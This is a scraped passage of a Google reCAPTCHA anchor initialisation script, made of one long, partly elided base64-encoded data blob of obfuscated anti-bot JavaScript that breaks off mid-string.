      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CscKCwrQDw7XCoSPCiD4WRhzCrxsVwpLDvzklZwnCpTDCt8OoRsKPwp8lYgLDl8KkJHYpw6XCocOqw5TCssKqYMOgwpNSKEvCkcO5cHMaw7TCmk7CuMKXw6zDrV/[base64]/[base64]/[base64]/WhvDpjfCogpUwrHDgsKuacOHw7NTw7rCisKKGWogPMO3w7bCusKAVcOLZzTDvVU1SsKqw5/CnjRrw64iwoI6R0PDscOIRB3DqU5iecOpw5IeZmjCn0nDiMKfw5nDlh3CvcKGw5pGwoLDlhZhP0gJNW1uw4Mzw5jCrgDCmzXDp1Bow7tYNmIsAQbDlcOOHMOsw64rHxhaVhXDg8Kuehk+a2cXT8OofsKJKwZUciTCg8OtaMKJaWlqZCd4fDY2wpvDrz9HHcK/wpbCpwLCgQsEwp1awqZLNHEuw43Crn7DjnXDsMKtw69ww7wMI8OXw5ITwpPClMKBH2fDvsOfQsKbB8K9wr/Dh8K3w6bCjxXDhB8uVjrCoS9eNTnCh8OCw78awq7Dv8KDwr3Dug4fwpg3JXnDsSg4w4nDkwjDvXZLwqTDhHDDsDzCrsKjw4kUBcOzG8K/w4zDgsOJcl4vw7TDisOfKzg9cMO3RTTDiDRUw77DrWZ0WcOvwpgDDD7Di1B4w5DDtMKRwowswqwOwpfDi8OIwpZ8WGDCniRMwqh2w5DDt8OdXMKmw6XDp8KoKTBKw7QQLMKWNiLCrEFfSX/CjcKub0XDnsKRw5/[base64]/D8Kqw6HDniHDpcOewpPCjcOHcMKhw4TCmsOzw67DtzYbEMKxaMOlDhsyb8OhQgfDjD3DlsOYf8KcWcK/wpLDksKmPgTCmMK/wpbCtztYw6/[base64]/[base64]/CosOQCTvCiMKRwovCokPCosOWEnpyPMOVw5XDmF4rw4fCgcOgWMOLw410LsKDcyvCvcKmwrPCjTfCuDEVwqcnSn1zw5HChyFqw6NKw5XCmcKNw4LDmcOHO34Twp5pwpN+F8KNd2fCvyXCsDNew4HCtMKqFMKISVBzwoFgwo/[base64]/[base64]/F8OUZsKwEsOSIMK0ZknCosOEOsOew7h/EywpwrPCvmPDuXPDjcKSMQPDmVkOwppdOMKXwpFrw7NfQcK2MMOmEB0YMC8dw4M3wpvDux7DnH8ew5rCgMOXTyE9V8OcwrvCkkMPw40GZcOrw5bChMK3wobCmm/CtldJU2wRd8KyAMKBYcONUsK1wq95w5gNw7sJLsKfw45fFsOhd2haa8O/[base64]/E8Ksw4EnZwfDukoXwpI7wqxYwrTCvEHClMK5R3ENWcKiEXsOGUjCrAhrEcOPwrZzJ8KRfGzCtDAscirDjMOmw4rDg8K+w4bDu0TDvcK8LH/Ck8O0w6jDjcKJwoJfA2ZHw51XF8OCw45/[base64]/DtSXDni0UB8KiRS3DqcKQJ1bDiDgzfMOZwq3DjsOneMKoZjZmw6gPf8KUw5DCvcOzwqTCvcKMAAUtwoTDny9aUMK7w7bCtD8qLhfDjsK8wqo0w6/CmENyXMOqwrrCiRXDkAlswoLDmMO/w7LClMOHw4BMWcOXdgcUecKBZX9ScDdlw5bDpwdQwq5EwqMTw6bDvSpxwr/[base64]/CvTdsw5LDu30YYMOMFQwhwp/CjcOBwrbDpXNgIsO7PcO4w6tnfMO7Fk9CwrUCZsO8w5RJw7lFw5fCrVwRw63DmMKAw77CusOwbGcSC8OzJ0fDsmHDsFtAwoLCkcKCwoTDiW/DgsKbNyPDhcOewr7CsMOyNFfCmXvChk81woDDlcO7BsK1R8OBw6Nkwo3Dn8Olw7tVw7nCl8KiwqfCugbCoBJxUMOBw54IHHDDk8KKw6/CuMOCwpTCq2/CscORw6DCtCTDpcKWw4vDpMKlw7FgSiBJMMKYw6AzwoEnc8OCIR0OdcKRFHbDpcK6BcKfw6jCv3jCliV5G0BhwrnCjRwFYXzCksKKCB/Dq8OFw5RUO1LCpDnCjcOjw5cDw5HDncOaeQ/[base64]/ChWjClsKBZMKiEMO8w5IOwpduwq7CoMODQF5HexvCrsKdw7h+w4vCs0Ydw5xkPMK6wq7Dn8KENMKhwq7Dq8KDw74cw7BaKVNHwqEWJivChXTChsOmEVPCi1HDiBxALsO8wq7DuHgwwo/Ci8KOJlBtw6DDi8OOYcKuNi/Djl3DiBAJwpFQUTTDhcOJw6kLOH7DihnDtMOiMRrDj8KbCQBVHMK1MkBhwr/[base64]/Do8OWfMKGwrnCnX8Lw5Rrw5Qhw7jCkMK8w6oBb0zDsiHDth7CmsKVd8KHwoUUw6jDpsObO1vDsWPCnjLCol3CvcK5R8OgaMKcelDDrMO/w73Ch8ORcsOww7vDpMO+fMKTHsKOLMOPw4t/R8OAH8OXw4/[base64]/CsyAUwq/[base64]/OCrDiMK4w5gjYMOSZ2oNw6VSVXd4w7XDosOJw7jClgQ5wp5ofiYCwphaw7fCmRp6wp9QN8KNwqjCo8OAw44+w6hFAMOowqvDt8KNEMOTwqfDu1vDqg/CocOEwr3DoxsSbBdkwpnCjQfDhcKhUCfCviMQw6DDnSvCsnEIw6F/wqXDt8OzwrZvwobCriDDsMORwqAhCycKwq4ICsKfw6vCm0/DhlTCmzTCocOiw59Zwq3DmsO9wp/CiSRzSMOkwq/DosKLwpo9BGbDvsK0wpwYXsK9w5fCu8OAw6LDi8KGw4HDhlbDo8KhwpNBw4h5w54GI8OZU8KEwot2KMK/[base64]/Dm1ZxRMKcacOYenvCnELDlFfDgndVRlXCnBgzw67Dt1PCnHIHVMKww4LDrMO1w77CoxJtHcOZDi4qw6BCw4TCjCbCnMKVw7Ayw7HDh8OXeMOXU8KEYsKgYMOCwqcmX8OJMEc/UsKYw4TCvMOTwr/CosOOw5XDnsKDH1tif1TCl8OeSnZzeDQCdw9Uw63CqsKuPwTCssOBNmLCrFhKw44Zw7TCqMKww5FzL8OawpAWdzHCkcOGw6lfFTfDgz5dw6TCk8O/w4/CiDTDsV3DqsKfw5M0w7A6fjorw6zCoi/CgsK1w6Jmw4nCvcO6aMO4wrZqwoxVwqHDvV/DscOOEFzDqcOSw5DDvcOdX8KOw4VJwrUcSW04LzdKAm3Dp11Rwqs6w4jDoMKowpjDrcOPacOMwr4QdsKOecK6w47CvGAJHiDCuFLDpm7Dq8K1w7zDhsOvwrd8w5MNZwPDkw7CpQvCuzTDqsOnw71MFMK6wqtHYcKpGMOrG8O5w73ClMK/w6d/wq1PwpzDqwwtw6INwrXDoQxOcMOLdMO/wqHCjsKZUEJiw7XDiRhMJ01APXLDtsK0UsO5UyAsacKzUsKZwrXDusOaw4jDhMKuZ3HCnMORXsOww4TDqMOhZFzDhEUvw6bClsKmRm7CtcO1worDllnCn8OiMsOYQMOwScKww4bCgMO+GsKWw5d3w7pEeMOowrtswp8uTW5kwoN5wpbDtMOVwrx1wp/CpsOywqRGwoPDlnvDl8OzwpXDrXoOe8KOw7/Dq2hHw5h2W8O2w75QI8KuEBtGw7ccRMOkEBA3wqAXw75rw7dfdiQFExrCu8O2XBnCriItw7/Cl8ONw6/DqRzDuWbCg8KJw5gnw4HDoVtBKsOaw5x8w7PCvhTCijrDi8Odw6vCnybCqcOmwp3CvmjDpMO6wr3CvsK8wr3Dk3NzWMOIw6I7w7vCtsOsX3TDvMOFaCPCrQnCmUVwwrvDrQHCrknDscKWMkjCu8Kaw4NIfsKcMSYsIyzDklcvwoR/NxrDpWTDmcOuw68DwppCw6FLNcOxwpVhOsKGwpoAfGUAw5DDq8K6LMOdWmQ/wodaGsKewrx9Ykt+w5/[base64]/CtSQJMMKjwqNDw4FtKcKfJgXCp8OtDsK9EW/CicKLwpotwqoKJcKewqrCiBkPw5TDrMOJHTvCqRtiw4Zvw7LCusOxw4gywqLCsnQXwoEQw5cdYFDCsMOjB8OOB8O1E8KvZMK1LEF/ciZ+FXPCgsOAwonCtHF6wq98wofDlsO4dsO7wqPDsDNbwpFnVWHDrTnDhQoTw584aRzDoDYYwpFsw790LcOTZWJ4wrU3QMOUL15jw5h0w6vCtmIQw7pOw5Y2w5jDpR14EQxAIMKsbMKkK8K/W0FdX8KjwoLDrMO7w74USsK7MsK9w7jDq8KuDMOmw5TDt1EhG8Kwe0Eaf8KrwqFaanzDvMKBwrx0fmlTwoFiaMORwqRpScOXwqHDnVUseVkyw5YHw4xPSnUQBcOGUMK7eTLDgcOOw5LCq2xeXcK2SgZJwrLDvsKUb8KnUsKaw5otw6jDrEIWwos/[base64]/CqSBBwqNsw6cMwrIcw7TChMOdwqvDlxnCilXDgE5oT8O+dcOgw5Brw7PDlyrDhcK6S8KJwpdfZxEywpcXwpgJMcK3w5kaZwk8w5bDg3UWZsKfT1HCrDJNwpwCbAHCmMOZCMOww5vCnXsfw7LCqsKTfDrDglxww5oyBMKDR8OmAi57DsOpw4XDscOOYxt9a0pjwo7CuS/ClW/DvcOocm8pGcKXHMO4wolmI8Okw7LCvjXDlg/DlivCt0RSwrVHb0Fcw43CqsK/TDrDu8K/w47DpzN7wpcYwpTDj1TCqMOTE8KTwoDCgMOcwoHCsCHDl8OMwr5uAVvDkcKHwoXDmTNLw7FkKQfCmBptbMKRw4/Dj0IBw7t6OnLDgMKjcHpHY2NYw6LCu8OsXVPDoipkwrggw77CtsOiQ8KUDMKnw6FRw4t/NsKkwq3CuMKuUBDCpkvDtzkKwpvChCJ+CsK7RAhSIlBowqHCosKNBWpXHj/Cu8Kvwqlfw7XDmMOQcMOWSMKKw6/CjAYZb1jDtHslwqE/[base64]/ZwfDt1jDrMOXwovCssKqKmMDwovCrMKAwqgtwrgDw7DDqxfCiMKDw7F/w61Nw5RxwpRabsKwC2TDncO+wqDDnsO+JcKfw5TDpWEAXMOjcWvDmyY7asK5H8K6w4tabS9lwrMHw5nCocOaYyLDtMK2PcKhX8O4wovDniRhW8OowoQ3Ey7DtwfCvm3DkcKTwrMJNz/[base64]/DonzCgsODYjzCgMK6By8gwqTCtcO3w4MySsKOw5xzw58kwpVrDHlRMMKcwph8w5/Cj3PDlcOJGBLDvhvDq8KxwqZRW3RiERTCncOyWMOkf8KuCMOZw7wrw6bDt8O2F8KNw4J8GcKKAmDDu2QawpjCjsKCw7QRw7jDvMKtwoMBJsKIZ8K3TsKKX8K0WibCmipvw4ZqwpzDkC5Dwr/Cn8KNwoDDkEgHUsKjwoQebmE4woh2w6NPBsKiacKSw47Driwfe8K0U0jCsxwyw414XnfCucKkw6wqwqjCocOJBVsBwrtgbiNZwppwG8OKwr5HdcOkwovChGVOwrjDq8K/[base64]/CgMOGCcKqNlhxw6nDhsOJRcOiwoMoCMKCBUjCh8OHw4fCjznDoS9mw6LCi8KOwqskZ3BFPcKWK03CsBrClHc0wr/DqMK4w73DkwjDoy51LBNEVcKqw6sjA8OKw556wptdG8Kqwr3DrMOZw7cbw47CnQRgTDvChcOlw555dMKnw5zDtMKAw67CvjYQwo9Cegp4WU4Lwp1/wqlQwokENMKROcOew47Dm1hZC8OBw6rDv8OZAgJOw7nClg3Dt0fDvkLCnMOKRVVIYMO8F8Oew5puwqHCjynClsOOw4zCvsOpw4M2UWJpW8Open7CiMObdnt7w7cAw7LDm8OJw5XCg8OHwrPCkhtfw7XCl8KTwpBswr/[base64]/CncKqw6pdK8Kuw6PDmsKXJ8OtYEbDgMKVXT/DuhV6D8OUw4TCq8OeF8OScsKcwozCq3nDjSzDuwTCpQjCvsOJEjFTwpZOw7zCv8KZH1TCuU/Cgw9zw6/CpMKhb8OEwrsKwqUhwpPCmsOTT8OXCUfCi8KFw5HDghjClkvDt8Oow7lwAsOOZXsZbMKaNsKbNsKZGGQHLMKdwrArKnjCpsKbYcOHw4wZwpc1bGlfw7BHwrLDt8KYd8OPwrA1w7/DocKFwrLDim4Ic8KCwo7DtXrDqcOHw70RwqV/wrbCksOWw77CuSdkw4hLwptXw4jCgBTDmThibnxXOcOUwrpNa8O5w6/Djk3DgsOGw5RrOcOlW1HCqMKrRBIRVSkAwo5WwrxFRmzDrcKxemfCsMKiA0IBwq1OVsOWwr/Cr3vConfCvAPDlcK0wr/DucOdcsKWbGPDkXARw7Z3R8Kgw6sPw45QKsOeJ0HDq8KrWMOaw7bDtMK/AElHFMOnw7TDk2Nqw5bCpEDCmsOQGcOdDgbDvRvDpgHDtMOiMF7DlTEww4pfBUNKCcOxw4lDXsKPw5HCvnPCi1HDr8KJwqHDvjlRw53Duw5XEcOEwr7Dgi3CjQd5w4/[base64]/wrnCvBLDr8O8QAHCugFrDktmesKLbFrCksOQwr5pwoQmw4kWLsO1wqTDtcOEwqDDqwbCqEIlLsKQPsOOH13CssONIQxwd8K3f2lSTQ7DkMO7wonDg0/CgMKFw4ACw7wiwp4nw5UZTmvDmcOXZMKlTMOfPsKLHcK+wpcDwpFUVzVefGJrwofDhk3CkDlWwrvCkcKrMC8ZZhDDk8K0QCpEYMOgCz/Dt8OeAF8+wpBRwp/[base64]/w7PDoifCucO0I8OTP2LCkCtaw4jCsTHCjBAWQ8Kowq/DmwnCsMOTDcKkfC8AdcOHwr4ZAyLCmwHCqHRsH8OLEsOkwozDliPDr8OyWTzDsAvCjUM5ccKKwoTCn1jDmj3Com/Du2zDumHCsypMADDCgMK/I8OKwrPCnsOsZx0cwo7DtsOUwq09diwLFMKmwqd/D8Odw7duw6rDt8K9N0ApwoPCuB8ww67DunVvwo1Uwr5/ay7Co8KUwqjDtsK4Tw/DuXnCt8OIZsO0wr5hBmTDh3HCuxY4P8Ohw5pZSsKSFy3CkEDCr0dPw6tsND7DicKxwp4fwonDq13DvklwZgNdOcOHaHcMw7h4aMOQw41bw4BnVghww7IGw57CmsKbEcOdwrfCi3DDsxgpSGXCsMOzCDAaw47CmSLCpMK3wrY3SC/[base64]/Dq8Knw7jClQt+wpg6LxIHw5EBUMKQGMOAwphKfwJYwqEcIxzChW14K8OzQRYsWsKjw5fCiiJzZsKFcsKpQsKgDhPDsFnDt8OkwobDg8KawqfDu8Oza8Kiwr8lbMK+w7AFwpfCriQzwqhVw7HDrQ7DtD1/HcOgV8OTCjYwwosuSsK5CMO3M1lFV23CuBvDl0TCgAnDssORZcOKwrnDohY4wqsFXsKCBwHDvMOsw7xSOF1zw6BEw45CScKpwpA0FDLDjyI4w592woQgCVEJw4bClsOUf0LDqC/CtMKRJMKMM8KnYw55dMO4wpHCmcKxw4hgZ8KCwqoTJgdAXh/Du8OWwqB1wp5ob8KSw4sKKn5UOB7DtBdswqvCncKfw4XCp1pfw75gdRjCjcKkAFdpwpXCs8KsVWJtLHvCscOgw7ktw7fDnsK3Dj85wolHFsODacK5XCbDhjYMw7J2wqvDvsKYJMKYTi8Rw7LCi3Ruw7nDg8OhwpLCvUcgYgjCvcKYw4h7LEBJPsK/OQF2w6R2wqQ8QX3Dr8OkH8OXw7xvw6d0wqcmwodSwqp0wrTCg1jDj344JcKUWDw2Z8KTIMOgCxfChD4UNn5bPicmCsKxwps0w5ECwrzDm8O/IMKuPcOyw4HDmsKZVFPDgsKnw4PDkRwCwqVyw4fCm8K4KcKzHsKDbDhgwrEzCMO7DiwAwojDs0HDrUBIw6lrOifCicOEGXg8IDPDgMKVwp8tNMOVw4jCqMOowp/DhUZVBWvCtMKqw6HDhGB4w5DDuMOxwrh0woDDjMOuw6PCj8OoSikpwqfCpEbDtHokwqvDl8KZwolsDsKJw6IPEMObw7BfO8KJwoTDtsK1asKmRsK2wpLCrxnDp8OCw5t0O8OrMsOsXsOOw6/DvsOgLcOxfS3DmTosw6ddw5fDjsOAEcOVNcOiPsOqMXA7ag3CqzrDlcKZCxZsw6gjw7fDklJhFzbCrz1YJ8ODM8OZw4vDvcORwr/CgSbCrGrDtn9+wp7CqAPDqsOQwqnDgUHDm8Knwpgcw59Bw6Ynw7IOHx3CniHDvFEdw5fCqiB8OcKfwothwrM/OMKow6PCkMKVO8KywrjDnRzClDjClwnDmMKidyQgwr8vXVcowoXDlnk3GRzCvsKlE8KGNVfCosOBSsO9WcKFTFXDnijCrMOmYUopZsOjZsK7wrXDvU/DmXY7wprDgMOGOcOdw4jCm0XDucOww6vDpMOFHsKtwpvDlScWw5pCCsK8w5HDnHlqU3zDhwB+w4fCgcK7IsOsw5PDncKJFcKEw6E1cMOvbsK2HcK6F0oUwpB6wr1Kw45Wwr/DtmxRwqphcHvCmn4WwqzDuMOmMSwRZ39dfTzCm8KjwrXCozMrw7BlGzxLMEZ6wq0TXXY4H2BWAQ7Ci21ww6fDiHPCvMKLworCikRJGFIQwojDjlvCjsOVw6Qew55pw5fDgMKBwpohTyDCvMK5wpcAw4BnwrnCk8Kbw7XDhStrKSQ0w5xjCGwdBC/[base64]/[base64]/MhTDkmEZw61RNQbDu8OrwqobdMKpwosHPXRIwpkJw4s0V8OkcBjDnkpocsOLJwQ8QsKbwpxLw7HDg8OaCw7DmAXDuA/CmcOFJQfCmcOSw4HCo3TCvsOww4PCrTMGwp/CjsO4A0R6wqwrwrgjJQ/[base64]/Dp0jDjDfDp1/CkcKWw74Ew6Mgw4zDkhfChyoIwo0wZAzDqsKvMTDDosKuPjPCm8OWFMK0Dg/DmMKCw5TCr3I7B8OUw4nCjQEawollwr7Ck1MFw4VveGdQLsOUwrl8woQxw7wGCWF9w4ocwr9AZEg8fMOqw4fDlkoQw4EEeTUSPXHCusO2w50KZMOfd8OrBMO3HsKWw7/CoTUrw4nCv8KVasKdw7NFVMOaV154H09uwoouwrhGGMOVMkXDsQ1WD8O9wozCisKUw7IYXB3DncOVEFUJLsO7wp/[base64]/[base64]/DucKGcknCqcOFw4ZgwpXCpMKMBsOIVAfDkMOsDHN5OHITccKSPWErw7B8CcO8w6DClXBAHm7ClSXCmxZMf8O0wrxOURcKYTPCoMKbw5YeAMKCd8KnZTdsw657wrPClR7Cp8Kbw5HDu8Kmw57DiRQ3wrXCn2Efwq/Di8KvbMKkw5XCo8KcQFDDj8KCSsKRBMKvw49jCcOWZlzDjcKODXjDr8OQwqHDhMOyacK9w4rDp0TChsKBcMKawrULJQfDnMOCFMOBwqp3wq9qw7E7MMOxUz8ywpspw44CM8Ohw6XDoUdZZMOWVXViwr/DlsKfwoIYw6c9wr9twrzDrsKHbcOCC8OhwoxmwqHDiFLCnsOYDERzS8KlP8KvTE16Y3/CnsOmRMKkw7gFacKDw6FOwoRRw6ZNb8KIw6DClMOQwrIlEMKhTsOWdT7DrcKiwo/[base64]/DkGV5wqXDgUjCm8K6w5/Dt8O4wpzCm8Khf8OPP8KLYcOdwrx1wrZ3w7Bew6LClcO5w4kCJsKgYULDoC/DiRDCqcKFwonDtyrCtsKvSiZ2ICfCvRHDj8OyBMOmH33Cv8KdIH4uesO2Tl/CsMKnGMKGw60FQD8tw4HDscOywo7DpARtwrTDoMOMaMKMIcK/BiLDt21xWj/DjnLCqCTDlDZKwp1rOMO9w7pbCMKQQMK2BcOmwotJJxPDpsK2w5MSGMOZwptkwr3CrQ9/w7fDpC1KWVlcKSDCjsK3w6dfwonDrMO1w547w4fCqGB0w50CZsK7fsOsScKzwpPCjsKoGwPCh2E9woMWw6AVw4UFw6F6aMOZw4/[base64]/Dp8K7w7TCvxDDlsOfwpAvw7vDvgfDl3JHFhUCGGfCh8KLwqdfAcOzw4IKwp0Fwr5YLMKfwrHDgcOach0oBsOgwqwCw7fCtxsfNsOFajzDgsK9bsOxZMOAw68Sw6tQQMKGDcKxEMOjw7nDpMKXwpHCnsOaLxbCpsOOwpN9w4/[base64]/w7ZnTVDDgBTCo2jDijbDgxsewqXCuMKPO1AHwocEw77Dp8O2wrgyJcKiSMKkw6Qawo57WcKhw77Cs8Oyw5RLYMKoShzCmmzDlsK6Zg/CoTZuXMKIwolcwonCncKBInDCgx0CZ8KDAsKwUCcCw7FwBsOKOcKXT8ObwoUuwpVPdcKKw5EbAlVWwrdTE8KZwrxmwrkww4bCux1YJsOtwoNEw6ozw6bDrsOZwpbCh8OoT8KqXz0ewrd5f8OWwqLCtgTCosKEwrLCgMKnLC/DiBjCpMKCYsOnFVcFD2cNw7jDhMO0w5U/wqNcwqxEw7BkDWR/JzQYwpHDtDJENcOLwqTCgMKaVT7DtcKKZ00MwohdKsOLwrzDn8O4w7x7Kk82w59dVcK2EzXDrMKDwq8Jw5bDnsONA8KjNMODdcORRMKXw7HDu8K/[base64]/Dqm1UD8O/d2bCshbDhcOPZ8O9w7XDkF86Q8OxGsKEwrI9wqTDuXfDrwQ3w6vDmMKhUcOkBcOxw71Mw7tnc8OzGC4Rw7E4PxDDmsKXw45XAMOowo/[base64]/[base64]/OsOQU8Okwq8XwqYVI3gXEhxzwrTCr3XCtcK0WA7DhGvCuRAQDmDCow0QBcKaacKKNUvCjHjDpsKNwqR9wr8tBD/CuMK3w6kCA2XDujXDuGkmPcOxw5rCh05Aw6DCgcO3OV8Uw4LCvMOjU27CrGpWw7xfb8KvX8Kdw4nDulrDn8KuwqnCh8K+wpRKXMO2w4/CqCc+w6PDjcO5YnPChhU0BgLDiFDDr8OZw7ZSKiTDpm/DtMKHwrBEwoDDtiPDkX8zwq/DuH3Cg8OEEQF7Q03DgCHDmcOow6TDscKzRWjCrVbDvMOjV8OCw4XCmgJiw6sXMsOXQ1QvT8Ofw74YwoPDtz90SMKDLRR2w6HCrcO+wqvDj8O3wpLCmcO1wq4bScKHw5BrwobCpMKhIG03woDDrMKtwq3ChcKsZcKIwrYhc2E7w41KwodAOVp/[base64]/Di8KLJcOawozDn8OIw57Cr33DkBd7w79kK8KawofCuMKqeMKYw6XDj8O/OzI0w7vDlMO9MMKtcsKgwrMWRMOFMsONw5x6X8OFXA5bw4XDl8KBKWxXEcKhw5fDvBZuChfCqsOmJsOQYEsTfUrClcKrCxtlYl8TCcKiUnPDqcOjdMK9EMOfwrLCqMKdexrChldxw63DoMO3wqzCq8OwHQ/DkXDDj8OGwro5ShzCrMOSwqzCnsK/LMKJw4IrBFrDvF9hEkjDgcOGOkHDk37Cg1l4wrtVBxzCrk12wofDig9xwojCuMO7w7LCsjjDpsOfw6F0wpLDusO7w6wNwpF8wrrDsEvCvMOhEhZJVMKxT1EbMsKJwpTCrMOjwo7CnsKewp3DmcKpCk/[base64]/[base64]/[base64]/DlMOBw4jCscO9wo3Cuy7Dn2kCHV9lw5rCusOxJxjDrcOKw5pOwrfDh8Otwo7CqcOxw4jCvMK0wo7CvcKyS8OwT8KGw4/Ch0Miwq3DhW8TJcOLMgNlGMOUw4QPwp90w5TCocO6bEAlwqkwNsKKwoFiwqPDsnDCn1DDtiQ2wp/Dm0h3w5sNM2vClUDDvcOFFMOtehoXUcKAY8OxE03DhRHCuMKpIhrDqcOdwoPCoCMpUcOhdMO2w58tecO0w5TCqwwBwprCmMODHSLDjBLCtcKjw6XDkCbDpmY/E8K6LDnDpVLCn8O4w7g8WsKobhE4YMKpw4/CvinDn8KyA8OYw7XDncKmwp8Bcm/Ctl7DmQ4Aw7x1wqrDi8Okw4HCnsK0w5rDiFxsTsKWQU9uRFvDo1wIwqbDpHPCjG/CmMOiwoA3w54gEMOHfMOIYMKCw7J9fDvCjcO2w4t9G8OlHU/CnMKOwojDhsOtfxrCsBAQTsKGwrrCkVHCsC/DmX/Cj8OePcOKw6xQHsOyTgoyFMOBw5rDncKmwqIyTWTDmcOiw5DDp2PDikDDs1gnZ8O5SsOawq7DosO5wp/DkinDu8K1fcKINkPDk8K+woN6UULDuUPDo8KbXlAqw49dw6ELw7xAw7XDpsOVWsOnw4XDkMOYeTAXwpgKw78jbcO0G195wpBKwpPCnMOPWl0BcsOGwqvCrMKawp7Cqjp6JMOuMcOcVEVvC23CpF1Fw6vDlcOAw6TDn8Kmw4/DiMK8wqg0wpbDtEkHwosZPRtiVsKnw6fDuizCow7CthdNw4XCoMOzM2fCjiRFdXfCkG3ColQcwqlRw5vCh8Kpw4PDs1/[base64]/[base64]/CmBdzw4LDjMO4w7TDqAtbAHo1w7vDn2PDnkc5NQdPRsKTwq0yT8OAw7/DsRQRL8OuwrHCosKid8OhMcO0woRiS8OBHFISbMOrw7bCvcKHw7I4w4cUHHvCuyfCvMKFw4LDo8KiNR95YTowN0jDpWvCjT/[base64]/S0LCgzFRLcKWw49ww4puw7nCnMKtwrXDncK+KcO2PR/Dl8KUwoTCrmRmwq8vU8Kow6BiZsOQGWvDnknCkTkBDcKbd1HDiMKtwpPCi2/CpxTCosKvXGlYwpfCkCrCvF/[base64]/DnyfDhEfCmVfDozLDgV3CtBIgIB8pwrnDvgrCgcKQUigyD17Dt8O9XnnDoyTDmwvCvcKaw4vDt8KIE2TDjDQVwq08w5pEwqx4wrlwQsKMB1R3BXDCmcKkw6gkw4ssDcORwqFEw73DtHLCmcKvKsKSw6fChcKyIsKnwpbDosKIX8OPNsOSw6/DncOnwrsQw4QywqfDk2wmwrDCoxPDtMKjwqYLw5bCgsKIDnnCjMOSSi/DhyXCtsK4CS3Cl8Olwo/[base64]/DhsKNPsOWD8OswoZLw6rDoW3DosO9PgzDg1/CmsKlw6UyDmXDkxBZwqw+wrYqChvCscOzw7p6cW3CksKsFQjDsUEXw6LCrT/[base64]/DuMKAw6oaZMO/FXHDqsKiYG7ChMObw5p4ccKpHMO1fcKuccKVw7QcwoXDviVewpUfw7TDmUhHwqLCtTlDwqTDqSVtCMOUw6pXw7/[base64]/[base64]/[base64]/ajHCnwxuw4HDlyHCmWJlwr3CnR3DqWh2w4vDikAtw4I5w6HDuirCmgATw6PCsGhPCHRVXX7DjjMHGcOmdR/CpMK9TsOKwoIjIMKVwobDk8OFwrXCp0jCsG54YScuBSonw6rDpmZdDSvDpkZgw7LDj8OMw7hZTsOSwo/CqRsfLsKZQxHCuEHDhlsVwpXDgsO9PBRbwprDijDCusOzEMKRw54nwqgcw5JeD8O/[base64]/[base64]/CpMKtVWAfwpILw55QwpM/w4nDn8ODdMKWwoAleyTDvk8Bw4kzWRwfwrl2w6HCt8O/wqDDj8K2w5olwqYHDA7DrsKiwrPDllPDh8KgN8KCw7bCncKUV8KRJMKwUS7DnMKMSm/ChMKZE8OcW0TCp8Ojb8KYw5ZXVMKFw5LCgUhYwrkScTMSwr7Drz3DksObwrXDncKPHyFMw7vDi8OlwqrCoX/[base64]/JF0MwqTCjcK6dz3DrknDjcKteWRecHA7XlzCnsOjZcOgwoZkTcKKw5xmRFnCvBzDsFXChV3Cm8OUfi/CoMOaFcKJw7wcacKuOh3Cl8KLMX4mVcKlfwhCw4g5YsOEJwnDi8O3wq/DhENqW8KhYBQgwrk4w7DCi8OrK8KoQcOew6lbwpXDrsKmw6bDu3cmDcO1woJmwqfDqkMAw4fDmzDCmsK7woF+wrPDhwjDrRVZw5wwZMKyw6rCqWfCi8K/w6TDp8O5wqggB8O5w5Q3M8KfDcKiDMOTw77Dhnc8w7FPV0EvVUM3UmzDq8K+NyXDr8O7ecKtw5LCuxvDssKXNBFjJcOERH8xdMOAPhPDsRwaL8K2wo7CvsOqMwvDsWXDscKEwpnDmMKDIsK1w7LCvlrCt8K+w515wpMEIxfDnBsIwqE/wrNgJ1xewrTCiMKNPcKZUVjDuBMywqPDg8Oaw4fDvmkWw6vCk8KtVsKRNjYGdQXDg2gLb8KIwpPDumkyJht4V0fDiEHDmAVSwrM6EwbCjDDCvDF5HMK5wqLCvW/DsMKdcXwZwrhUV1dsw57DucOYwr8bwrkPw5JBwoDDj0gLTFzDllIcbsKMEcKMwr7DpjbChjXCo3kyU8Kpw74pCTrCtMOQwrfCrxPCusOJw6TDhl5cICTDoRLDgMO3wpB1w47DsXZuwrzDvFAnw53DnGswM8KSG8KrOMKQwqNUw7XDnMOgMnnDjwzDqjXDlWjDol/CnkDCkBTClMKBRcKCfMKwAMKHVn7CrHEDwp7CqnY0El8bIiDCnGLDuR/CjsOMUURWw6dqwrhOwoTDh8ObURwlw5zClMOlwrfDlsKkwpvDq8OVRwHCk24YJMKtwrXDlRoNwpJANk7Cjh42w77CjcOROAzDocKoOsKCw5LDhD8uH8O+w6DCuSBMG8OEw6o/wpd+w6fDtxnDmRgqHcKBw4Ahw7dlw5k8f8OeWDfDm8Kzw4Q6aMKQScKWAVTDrMK8Dx03w64mw7bCmcKQVjXCosOHW8K0dcKkYMKracK/N8OYwrDCmBt7wrB9YMOtaMKMw7tTw7kIY8OxbsK5Z8O9AMKnw7o7DWPCtFfDm8O/wrzCrsOFQ8Khw7fDicKcw6N0B8KBccOnw5ctw6dBwogBw7Jbw5fDisO0w5PDtW18TcKxJcO5w4tDwqnCosKZw5YEBztXw7jCu10sB1nCikM4OMK+w4kHw4/[base64]/[base64]/[base64]/CnMKpw7nCq0sxwr4RwqQNMlRtwp0BwoNDwprDux8aw5/Ct8Oow5VYaMOHdcOowoIswrfCpzDDkcOuw5nDisK/wpwkQcO5wr8sLcOBw6zDrcOXwoJhXcOgwohLwp7CpgjDusKewrAQIsKmfidSwpnCn8O+WMK4ZWk1RsOgw7RrY8K7cMOQw4xXMiA2PsO9FMKnw41YLMOKCsOaw4pLwoLDvE7Dt8OFw6HCiH/[base64]/w6Fcw6hPwrrDoMKoB0fDjF1bRCvCiErDhhIuaycEwosrw4XDk8OUwpJyVcKoFWR/[base64]/GTJTwqHDsTvClSoZEcOde2rDh8KifU7CiMKaNsOxwolXGF3Coj5Eb2nDnlM3woBWwqTCvGAEw7NHAcKxAQ05F8OpwpcUwq5yCSF0KsKsw